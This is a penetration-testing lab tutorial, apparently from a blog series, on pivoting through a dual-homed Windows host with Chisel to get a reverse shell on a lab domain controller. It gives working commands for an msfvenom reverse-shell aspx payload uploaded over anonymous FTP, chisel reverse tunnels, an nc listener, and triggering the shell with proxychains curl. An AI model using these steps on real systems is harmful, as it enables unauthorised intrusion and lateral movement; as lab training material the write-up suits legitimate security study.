Part 3 - Getting a Reverse Shell over a Chisel Pivot
Introduction

In this example we are going to demonstrate how we can get a reverse shell on the Marvel DC though our pivot point on the dual homed Punisher machine using a listener on our Kali machine.
Overview of how to get a reverse shell using a chisel pivot
Lab Setup & Network Settings
Download the Chisel Binaries
If you haven't downloaded and installed the binaries, go to part one in this series: Chisel with a Socks5 proxy and Proxychains and follow the instructions to get setup
Network Settings
The lab setup remains almost exactly the same as on Chisel with a Socks5 proxy and Proxychains:
192.168.16.0/24
10.10.10.0/24 I then made some slight modifications to the network settings to make Server 2019 unreachable from our Kali attack box. I am now using dual NICs on the Windows 10 Punisher host:
Kali Attack box that wityh an IP address of 192.168.16.131
Windows 10 (Punisher) with two NICs:
NIC 1 has the IP address of 192.168.16.45
NIC 2 has the IP address 10.10.10.128
Server 2019 has the IP address of 10.10.10.130 At this point if you try running an nmap scan from your kali box at the IP address of the Server 2019 box, it will fail.
Basic lab setup
IIS Services
In the following example we are going to access a web server running on the Domain Controller on 10.10.10.130. To this end I have started IIS services on the domain controller and put up a simple HTML page. I have also enabled ASP.net so that we can use an aspx webshell.
FTP on the Marvel Domain Controller
FTP is running on the DC that just happens to have the root web directory as its entry point.
Initial Access
Again we are going to use the same initial access vector as in **Chisel with a Socks5 proxy and Proxychains**. Which is to use xfreerdp to access the fcastle user:
xfreerdp /v:192.168.16.45 /d:MARVEL.local /u:fcastle /p:<PASSWORD> +clipboard /dynamic-resolution /drive:/home/Marc/Documents/BlogPosts/PivotingWithChisel,share
Of course you can just directly login to the Punisher virtual machine and enter your commands directly. However, I really like to treat my lab experiments as if I only had physical access to my Kali attack box.
Using Chisel to get a reverse shell over a pivot
In the following example we are going to:
Port scan the DC over a pivot point using proxy chains and notice that anonymous login is allowed to FTP on the Marvel DC
Connect to that FTP service, notice that it is the root directory of the IIS webserver
Generate an .aspx webshell and PUT that shell onto the DC
Set up the pivot point on the Punisher machine and a listener on the Kali machine
Curl the webshell from kali using proxy chains to execute the webshell.
Port scan the DC
Using our access to the Punisher machine setup a Socks5 proxy. On Kali:
On Punisher
Launch the port scan on Kali using proxychains:
Resulting in the foillowing:
Connect to the FTP service over the socks proxy:
proxychains -q ftp 10.10.10.130
Run dir and well would you look at that we are in the root web directory. That doesn't seem very sensible!!
Generate an aspx shell and use FTP to PUT it into the web directory:
Run the following command to generate a webshell:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.128 LPORT=9999 -f aspx > shell.aspx
Notice that the target host is not the kali box, it is Punisher
This is really important. Remember the MARVEL DC cannot reach Kali directly; it has to go through Punisher.
Connect to the FTP service again and PUT the shell onto the MARVEL DC webserver:
Setup the pivot point to catch the Reverse Shell
Take note that we are using a different tunnel port for the reverse shell than we for our proxy
On Punisher
.\chiselwin64.exe client 192.168.16.131:8001 9999:127.0.0.1:9999
The client command is setting up a tunnel on port 8001. It is listening on the localhost for any incoming connections on port 9999 and then forwarding that traffic through the tunnel to port 9999 on Kali.
On Kali
sudo ./chisel server -p 8001 --reverse
Also on Kali setup a listener ready to catch the shell:
nc -lvnp 9999
Take note that we are using a different tunnel port for the reverse shell than we for our proxy
Curl the webshell using proxychains from Kali to execute the reverse shell
proxychains -q curl http://10.10.10.130/shell.aspx
Resulting in a shell: